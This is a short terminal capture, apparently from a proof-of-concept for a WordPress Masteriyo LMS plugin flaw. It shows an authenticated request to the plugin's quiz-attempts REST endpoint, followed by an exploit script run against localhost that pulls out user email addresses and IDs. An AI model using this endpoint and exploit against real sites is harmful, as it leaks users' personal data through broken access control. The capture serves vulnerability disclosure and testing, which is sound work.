 ~/Code/vulns ❯ cat headers.txt
File: headers.txt
1 GET /wp-json/masteriyo/v1/quizes/attempts/?_locale=user HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, */*;q=0.1
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8080/account/
8 X-WP-Nonce: 7d2c3dee6c
9 Connection: keep-alive
10 Cookie: auth_session=cdu46gxecsx52affauo2upvgnqxctmgp3vrvjnwl; wordpress_logged_in_37d007a56d8
vw1Ye1ZgzToemHz9%7C071c3e8f736fc50794d3dba7a721dffd8f47d9d0f261f4382d7497abaf5f5039
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
~/Code/vulns ❯ ./exploitV5.sh -u http://localhost:8080/wp-json/masteriyo/v1/quizes/attempts
[!] File users.json created as an empty array.
[*] Retrieving the total number of attempts...
[*] Total attempts to investigate: 2
[*] Investigating attempts...
[*] Saving user information...
[*] User saved: user3@gmail.com (ID: 29)
[*] User saved: pidiache@meyer.com (ID: 1)
[*] Operation completed.